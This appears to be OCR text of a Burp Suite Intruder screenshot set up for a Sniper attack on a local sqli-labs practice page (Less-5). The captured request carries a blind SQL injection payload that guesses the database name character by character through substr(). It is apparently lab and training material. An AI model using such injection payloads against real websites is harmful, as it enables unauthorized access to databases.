 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
- see help for full details.
Attack type: Sniper
GET /sqli-labs-php7-master/Less-5/?id=1%27%20and%20substr(database(),1,8)=%27§security§%27%20--+ HTTP/1.1
Host: localhost:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 490